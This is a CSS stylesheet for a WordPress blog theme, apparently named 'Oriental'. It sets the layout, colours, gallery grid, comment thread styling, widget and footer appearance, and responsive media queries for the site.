.byline { display: none; }

.single .byline, .group-blog .byline { display: inline; }

.entry-content, .entry-summary { margin: 0; word-wrap: break-word; }

.page-links { clear: both; margin: 0 0 1.5em; }

.oriental-post-thumbnail img { display: none; }

.oriental-post-thumbnail { width: 100px; height: 100px; border-radius: 50px; float: left; margin: 0 20px 20px 0; }

/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title, .archive .format-aside .entry-title { display: none; }

/* =Media
----------------------------------------------- */
.site-header img, .entry-content img, .comment-content img, .widget img { max-width: 100%; /* Fluid images for posts, comments, and widgets */ }

.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] { height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */ }

.site-header img, .entry-content img, img.size-full { max-width: 100%; }

.entry-content img.wp-smiley, .comment-content img.wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

.wp-caption { border: 1px solid #ccc; max-width: 100%; }

.wp-caption.aligncenter, .wp-caption.alignleft, .wp-caption.alignright { margin-bottom: 1.5em; }

.wp-caption img { display: block; margin: 1.2% auto 0; max-width: 98%; }

.wp-caption-text { text-align: center; font-size: 80%; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; }

/** 6.5 Gallery ----------------------------------------------------------------------------- */
.gallery { margin-bottom: 20px; }

.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }

.gallery-columns-1 .gallery-item { max-width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 4px); max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 4px); max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 4px); max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 4px); max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 4px); max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 4px); max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 4px); max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 4px); max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }

.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }

.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }

.gallery-item:hover .gallery-caption { opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

/* Make sure embeds and iframes fit their containers */
embed, iframe, object { max-width: 100%; }

/* =Navigation
----------------------------------------------- */
#content .site-navigation { margin: 0; overflow: hidden; padding: 1em; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 1em; }

#content .nav-previous { float: left; width: 50%; }

#content .nav-next { float: right; text-align: right; width: 50%; }

.next-image { float: right; text-align: right; }

#content .gallery a img { border: 0; }

/* =Widgets
----------------------------------------------- */
.widget { margin: 0 0 13px; }

/* Search widget */
#search-bar { clear: both; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 32px; padding: 4px; text-align: right; }
#search-bar h2 { display: none; }

#searchsubmit { background: url("images/buttonBk.gif") repeat-x scroll 0 0 white; padding: .1em .5em; border-radius: 0; }

#s { border: 1px solid #BBBBBB; border-radius: 0; padding: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 24px; }

/* =Theme Styles
----------------------------------------------- */
/* Main */
body { background: #fab728 url(images/bk.jpg) left top repeat-x; color: #000; overflow-x: hidden; }

#page { background: url("images/orientalBk.jpg") no-repeat scroll right top transparent; margin: 0 auto; width: 1106px; max-width: 100%; }

/* Header */
#masthead { width: 100%; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#masthead section { height: 123px; padding-left: 53px; }
#masthead .site-title, #masthead .site-title a { color: #FAF6BB; font-family: Garamond, Georgia, serif; margin: 0; padding-top: 1em; line-height: 1em; font-weight: bold; text-decoration: none; }
#masthead .site-description { color: #C46816; font-family: Garamond, Georgia, serif; font-size: 1.3em; }

/* Posts */
#main { background: url("images/leftFlare.png") no-repeat scroll left 10px transparent; padding: 0 53px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

#primary { background-color: #FEFEF6; border: 0; padding-bottom: 1em; width: 76%; float: right; }

article { padding: 1em; }

.edit-link { font-size: 80%; text-transform: uppercase; display: block; background-color: #863f09; float: left; border-radius: 5px; padding: 0 .5em; }

a.post-edit-link { display: block; padding: 3px; color: #fff; border-radius: 4px; border-bottom: 0px none; text-decoration: none; font-size: 0; }
a.post-edit-link:hover { color: #fff; }
a.post-edit-link:before { content: "\f327"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 20px; }

.entry-content { zoom: 1; /* For IE 6/7 */ }
.entry-content:before, .entry-content:after { content: ""; display: table; }
.entry-content:after { clear: both; }

.entry-title, .entry-title a { font-family: Signika, Garamond, Georgia, serif; border-bottom: 0px none; float: right; width: 100%; position: relative; margin: 0; padding: 0; line-height: normal; color: #8E1901; text-decoration: none; text-align: right; word-wrap: break-word; }

/* sticky title */
.sticky .entry-title a:before, .post-password-required .entry-title a:before, .format-gallery .entry-title a:before, .format-video .entry-title a:before, .format-audio .entry-title a:before, .format-status .entry-title a:before, .format-image .entry-title a:before, .format-link .entry-title a:before, .format-quote .entry-title a:before, .format-chat .entry-title a:before { content: "\f157"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; padding-right: .3em; }

.format-gallery .entry-title a:before { content: "\f233"; }

.format-video .entry-title a:before { content: "\f235"; }

.format-audio .entry-title a:before { content: "\f127"; }

.format-status .entry-title a:before { content: "\f110"; }

.format-image .entry-title a:before { content: "\f306"; }

.format-link .entry-title a:before { content: "\f103"; }

.format-quote .entry-title a:before { content: "\f130"; }

.format-chat .entry-title a:before { content: "\f125"; }

.post-password-required .entry-title a:before { content: "\f160"; }

.sticky .entry-title a:before { content: "\f157"; }

h1.page-title { font-size: 1.2em; font-weight: bold; line-height: 1em; padding: 0.1em 0.5em 0; }

header.entry-header { width: 100%; clear: both; display: inline-block; }

.page-template-page-nosidebar-php #primary, .attachment #primary { float: none; margin: 0 auto; width: 100%; }

.cat-links:after, .tag-links:after, .comments-link:after { content: "\f318"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; }

.tag-links:after { content: "\f323"; }

.comments-link:after { content: "\f125"; font-size: 120%; padding-left: .2em; }

/* 404 */
.error404 .widget { width: 30%; margin-right: 1.5%; margin-left: 1.5%; float: left; }
.error404 #primary { float: none; margin: 0 auto; width: 100%; }
.error404 h2.widget-title { font-size: 140%; }

/* Sidebars/Widgets */
#secondary { width: 22.5%; font-size: 90%; }
#secondary aside { background-color: #fff; word-wrap: break-word; }
#secondary aside ul { list-style: none; padding: .5em 0; margin: 0 1em; }
#secondary aside ul li { list-style-type: square; padding-left: .3em; margin: 0 1em; }
#secondary div, #secondary form { padding: 1em; }
#secondary h2 { clear: none; background: url("images/yellowBarBk.gif") repeat-x scroll 0 0 transparent; color: #3A3A3A; font-family: Garamond, Georgia, serif; font-size: 1.3em; margin: 0; padding: 2px 3px 3px 10px; font-weight: bold; line-height: 1em; }
#secondary img { max-width: 100%; height: auto; }
#secondary a { text-decoration: none; color: #736F44; }
#secondary a:hover { text-decoration: underline; color: #863f09; }

h2.widget-title, h2.widget-title a { border-bottom: 0px none; }

a.rsswidget img { float: right; position: relative; top: 10px; }

/* Footer */
footer#colophon { background: url("images/footerBk.gif") no-repeat scroll 80px top transparent; clear: both; color: #A66117; font-family: Garamond, Georgia, serif; font-size: 1.1em; height: 108px; margin: 0 53px; }
footer a { color: #A66117; }
footer a#top { font-size: 0; }
footer a#top:before { content: "\f343"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 25px; line-height: 32px; vertical-align: top; }

.site-info { text-align: right; line-height: 1.5em; margin: 0; padding: 0.9em; }

/* Comments */
#comments { background: url("images/commentBottomBk.gif") repeat-x center bottom, url("images/commentBk.gif") repeat-x center top; background-color: #DFD797; padding: 39px 0; }
#comments .comments-title { padding: 1em 1em 0 1em; }
#comments .comments-title, #comments #reply-title { font-family: Signika, Garamond, Georgia, serif; color: #fff; }
#comments .comments-title:after, #comments #reply-title:after { content: "\f101"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; }
#comments .nocomments { background-color: #DFD797; margin: 0; padding: 1em; }
#comments .comment-edit-link { position: absolute; top: 1em; right: 1em; font-size: 0; }
#comments .comment-edit-link:after { content: "\f327"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: baseline; font-size: 20px; line-height: 25px; padding: .5em; opacity: .3; -webkit-transition: opacity 0.3s linear; -moz-transition: opacity 0.3s linear; -o-transition: opacity 0.3s linear; transition: opacity 0.3s linear; }
#comments .comment-edit-link:hover:after { opacity: 1; }
#comments ol, #comments ul { margin: 0; padding: 0; list-style: none; }
#comments ol li, #comments ul li { position: relative; }
#comments .avatar { float: left; margin-right: 10px; border-radius: 5px; }
#comments .comment-author cite { font-weight: bold; word-wrap: break-word; display: block; font-style: normal; font-family: Cabin, "Helvetica Neue", Helvetica Arial, "Lucida Grande", sans-serif; }
#comments .comment-author cite.fn a { text-decoration: none; }
#comments .comment-author cite.fn a:after { content: "\f102"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 13px; vertical-align: baseline; font-weight: normal; padding-left: 3px; }
#comments .says { display: none; }
#comments .commentmetadata { text-transform: uppercase; color: #666; font-size: 70%; font-family: Arial, Verdana, Helvetica, sans-serif; }
#comments .commentmetadata a { text-decoration: none; }
#comments .comment-reply-link { font-size: 90%; text-decoration: none; color: #e4943f; -webkit-transition: color 0.3s linear; -moz-transition: color 0.3s linear; -o-transition: color 0.3s linear; transition: color 0.3s linear; }
#comments .comment-reply-link:after { content: "\f130"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; padding-left: .2em; }
#comments .comment-reply-link:hover { color: #A66117; }
#comments .commentlist > li { padding: 0 1em; }
#comments .commentlist > li.comment { margin: 4.5em 1em 1em; background-color: rgba(213, 203, 120, 0.5); padding: 0; overflow: visible; position: relative; }
#comments .commentlist > li.comment.thread-odd { background-color: rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer { text-shadow: 1px 1px 0 rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer:after { border-bottom-color: rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer a { color: #d37b1d; }
#comments .commentlist > li.comment.thread-odd > article > footer a:hover { color: #A66117; }
#comments .commentlist > li.comment.bypostauthor { background: rgba(250, 183, 40, 0.2); }
#comments .commentlist > li.comment.bypostauthor > article > footer:after { border-bottom-color: rgba(250, 183, 40, 0.2); }
#comments .commentlist > li.comment > article { padding-top: 1px; }
#comments .commentlist > li.comment > article > footer { position: absolute; top: -3.5em; width: 65%; text-shadow: 1px 1px 0 rgba(213, 203, 120, 0.5); }
#comments .commentlist > li.comment > article > footer a { color: #905414; }
#comments .commentlist > li.comment > article > footer a:hover { color: #d37b1d; }
#comments .commentlist > li.comment > article > footer:after { content: ''; width: 0; height: 0; border: .8em solid transparent; border-bottom-color: rgba(213, 203, 120, 0.5); position: absolute; bottom: -1em; left: 4em; }
#comments .commentlist > li > .children { margin-right: 1em; padding: 0; display: inline-block; width: 100%; }
#comments .commentlist > li > .children li { margin-top: 0; }
#comments .commentlist > li > .children li.bypostauthor { background: rgba(250, 183, 40, 0.2); margin-right: 1em; }
#comments .commentlist #respond { display: inline-block; padding: 1em 1em 0; background: rgba(255, 255, 255, 0.5); border-radius: 5px; margin: 0 1em 1em; position: relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#comments .commentlist #respond #reply-title { color: inherit; }
#comments .commentlist #respond #cancel-comment-reply-link { position: absolute; top: .5em; right: 1em; text-decoration: none; }
#comments .commentlist .children li { margin: 1em 0 1em 1em; background-image: -webkit-gradient(linear, 0% 0%, 100% 100%, color-stop(0%, rgba(255, 255, 255, 0.15)), color-stop(100%, rgba(255, 255, 255, 0))); background-image: -webkit-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: -moz-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: -o-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); }
#comments .commentlist .children li .comment-reply-link { line-height: 0; }

#respond { padding: 2em; background-color: #DFD797; }
#respond a { color: #e4943f; -webkit-transition: color 0.3s linear; -moz-transition: color 0.3s linear; -o-transition: color 0.3s linear; transition: color 0.3s linear; }
#respond a:hover { color: #A66117; }

#commentform .required { display: inline-block; color: #c4513f; font-weight: bold; }
#commentform p.comment-form-author label, #commentform p.comment-form-email label, #commentform p.comment-form-url label { width: 5em; display: block; float: left; }

/* Calendar */
table#wp-calendar caption { text-align: center; font-weight: bold; }

table#wp-calendar td#next { text-align: right; }

#today { font-weight: bold; color: #863F09; }

#wpstats { display: none; }

/* =Jetpack
------------------------------------------------*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below, .infinite-scroll.neverending #colophon, .infinite-scroll.neverending .footer-bottom { display: none; }

/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #colophon, .infinity-end.neverending .footer-bottom { display: block; }

#infinite-footer .container { background: rgba(255, 255, 255, 0.75); border: none; }
#infinite-footer .container .blog-credits, #infinite-footer .container .blog-credits a, #infinite-footer .container .blog-credits a:hover, #infinite-footer .container .blog-info a, #infinite-footer .container .blog-info a:hover { color: #774f47; }

#infinite-handle { min-height: 35px; padding: 15px 0 0; text-align: center; }

#infinite-handle span { background: #863f09; }

.infinite-loader { margin: 10px auto; width: 34px; }

.sharedaddy:before, .sharedaddy:after { content: ""; display: table; }
.sharedaddy:after { clear: both; }

/* hiding tiny nav */
.tinynav, #more { display: none; }

/* =Media Queries
----------------------------------------*/
/* --- Smartphones and small Tablet PCs --- */
@media screen and (max-width: 990px) { #masthead, #main, #page, #primary, .page-template-page-nosidebar-php #primary, #secondary { float: none; width: auto; }
  #nav-menu-wrapper .main-navigation ul { display: none; }
  .menu-short-container { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 32px; padding: 4px; }
  .tinynav { display: block; font-size: 1em; border: 1px solid #BBBBBB; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  .menu-all-pages-container { float: left; }
  #more { display: block; float: left; padding: 0.3em 0.5em; }
  .menu { font-family: Signika, Garamond, Georgia, serif; padding-left: .5em; color: #8E1901; }
  #page { background-position: 250px top; }
  #masthead section { height: auto; font-size: 90%; }
  #masthead .site-title, #masthead .site-title a, #main { padding: 0; }
  #masthead section { padding: .5em; }
  #nav-menu-wrapper { margin: 0; }
  footer#colophon { background: none; height: auto; margin: 0; }
  .site-info { text-align: center; font-size: 90%; padding: 0 0 1em 0; }
  .widget { margin: 0; }
  .infinite-scroll #secondary { display: none; }
  .infinite-scroll.infinity-end #secondary { display: block; } }
@media screen and (max-width: 480px) { #more { display: block; float: none; padding: 0.3em 0.5em; }
  .menu { color: #FAF6BB; }
  .menu-all-pages-container { float: none; margin-bottom: 0; }
  #search-bar { text-align: left; }
  #s, .tinynav { width: 100%; }
  #searchsubmit { display: none; } }
